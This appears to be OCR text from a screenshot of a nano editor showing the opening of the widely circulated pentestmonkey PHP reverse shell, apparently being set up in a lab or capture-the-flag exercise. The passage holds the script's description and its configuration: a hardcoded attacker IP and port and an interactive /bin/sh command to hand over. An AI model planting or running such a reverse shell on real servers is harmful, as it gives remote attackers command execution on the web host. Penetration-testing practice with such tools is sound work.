 GNU nano 7.2 reverse-sh.php *
// You are encouraged to send comments, improvements or suggestions to
// me at pentestmonkey@pentestmonkey.net
//
// Description
// -----------
// This script will make an outbound TCP connection to a hardcoded IP and port.
// The recipient will be given a shell running as the current user (apache normally).
//
// Limitations
// -----------
// proc_open and stream_set_blocking require PHP version 4.3+, or 5+
// Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
// Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.4.83.171';  // CHANGE THIS
$port = 6666;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location M-U Undo
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line M-E Redo